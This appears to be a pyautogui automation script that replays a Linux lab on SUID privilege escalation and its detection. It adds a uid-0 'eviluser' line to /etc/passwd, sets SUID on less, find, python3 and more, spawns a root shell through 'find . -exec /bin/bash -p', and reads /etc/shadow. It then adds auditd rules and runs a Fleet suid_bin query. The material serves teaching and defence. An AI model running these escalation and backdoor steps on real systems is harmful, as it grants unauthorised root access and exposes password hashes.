
# - Compare ls -l permissions of /etc/shadow and /usr/bin/passwd, then start passwd
pyautogui.write('ls -l /etc/shadow')

pyautogui.write('ls -l /usr/bin/')

pyautogui.write('passwd')

# - Show passwd running as root with ps auf, return to its prompt, and clear
pyautogui.write('auf')

pyautogui.click(970, 226)

pyautogui.write('clear')

# - Run id showing uid/gid 1000, then copy /usr/bin/id into /tmp
pyautogui.write('i')

pyautogui.write('d')

pyautogui.write('cp /usr/bin/id /tmp/m')

# - Run find / -perm /4000 2>/dev/null and scroll the SUID binary results to nano
pyautogui.write('find / -p')

pyautogui.write('erm /400')

pyautogui.write('0 2>')

pyautogui.write('/dev/null')

pyautogui.scroll(3)

pyautogui.write('nano /etc/')

# - Append 'eviluser:x:0:1000:user,,,:/home/user:/bin/bash' to /etc/passwd and save it
pyautogui.write('eviluser:x:0:1000:user,,,:/home/user:/bin/bash')

pyautogui.press('ctrl+x')

# - Scroll the GTFOBins binary list down to less and open its entry
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(195, 307)

pyautogui.click(165, 306)

# - Run !id from less on /usr/share/dict/words (uid 1000), then set SUID on /usr/bin/less
pyautogui.write('sr/share/dict')

pyautogui.press('Enter')
pyautogui.write('!')

pyautogui.write('id')

pyautogui.press('Return')

pyautogui.write('sudo chmod u+s /usr/bin/')

# - Open /usr/share/dict/words in SUID less, run id in a spawned shell, and exit back
pyautogui.write('less /usr/sh')

pyautogui.write('are/dict/words')

pyautogui.press('Return')

pyautogui.write('id')

pyautogui.write('exit')

pyautogui.press('Return')
pyautogui.write('id')

pyautogui.write('ps auf')

# - Scroll the GTFOBins list down and open the find entry
pyautogui.scroll(-3)

pyautogui.click(165, 397)

# - Set SUID on /usr/bin/find and spawn a shell via find . -exec /bin/bash -p \; -quit
pyautogui.write('sudo chmod u')

pyautogui.write('+s /usr/bin/find')

pyautogui.write('fin')

pyautogui.write('d . -exec')

pyautogui.write('/bin/bash -p')

pyautogui.write('\\; -quit')

# - Confirm root euid with id, then list and read /etc/shadow
pyautogui.write('id')

pyautogui.write('ls -l /etc/shadow')

pyautogui.write('cat /etc/sha')

# - Run sudo chmod u+s /usr/bin/python3 at the bash-5.0# root prompt
pyautogui.write('sudo chmod')

pyautogui.write('u+s')

pyautogui.write('/usr/bin/')

pyautogui.write('python3')

# - List /usr/bin/sqlite3 ownership, then launch sqlite3 and create table read_secret (line TEXT)
pyautogui.write('ls -l /usr/bin/sq')

pyautogui.press('Enter')

pyautogui.write('sqlite3')

pyautogui.write('(line TEXT);')

# - Install and start auditd, then add the euid!=uid b64 execve rule keyed monitorsuid
pyautogui.write('sudo apt install auditd')

pyautogui.write('sudo service auditd start')

pyautogui.write('sudo aud')

pyautogui.write("itctl -a exit,always -C '")

pyautogui.write("euid!=uid' -F arch=b")

pyautogui.write('64 -S execve -k monitorsuid')

pyautogui.press('Return')
pyautogui.write("sudo auditctl -a exit,always -C 'euid!=uid' -F arch=b32 -S execve -k monitorsuid")

pyautogui.write('ls -l')

# - Spawn a privileged bash via find -exec /bin/bash -p, then run ausearch -k monitorsuid
pyautogui.write('/usr/bin/find')

pyautogui.write('find . -exec /bin')

pyautogui.write('/bash -p \\; -quit')

pyautogui.press('Return')
pyautogui.write('a')

pyautogui.write('usearch -k monitorsuid')

pyautogui.press('Return')

# - Type find / -perm /4000 2>/dev/null to list SUID files without errors
pyautogui.write('find /')

pyautogui.write('-perm')

pyautogui.write('/4000')

pyautogui.write('2>/de')

pyautogui.write('v/null')

# - Filter the Fleet queries for 'sui' and open the suid_bin query
pyautogui.click(151, 17)

pyautogui.write('suid')

pyautogui.click(33, 210)

pyautogui.click(890, 333)

# - Run suid_bin against the Ubuntu Linux hosts and expand the results table
pyautogui.click(393, 394)

pyautogui.click(370, 455)

pyautogui.click(746, 437)

pyautogui.scroll(-3)

pyautogui.click(758, 272)

pyautogui.scroll(-3)

# - Add b64 and b32 auditctl rules on chmod, fchmod, fchmodat keyed chmodalert
pyautogui.write('sudo auditctl -a exit,always')

pyautogui.write('-F arch=b64 -S chmo')

pyautogui.write('d,fchmod,fchmodat -k chmodalert')

pyautogui.write('sudo auditctl -a exit,always -F arch=b32 -S chmod,fchmod,fchmodat -k chmodalert')

# - Set the SUID bit on /usr/bin/more and type ausearch -k chmodalert
pyautogui.write('sudo chmod')

pyautogui.write('u+s /usr/bin/more')

pyautogui.write('ausear')

pyautogui.write('ch -k chmodalert')
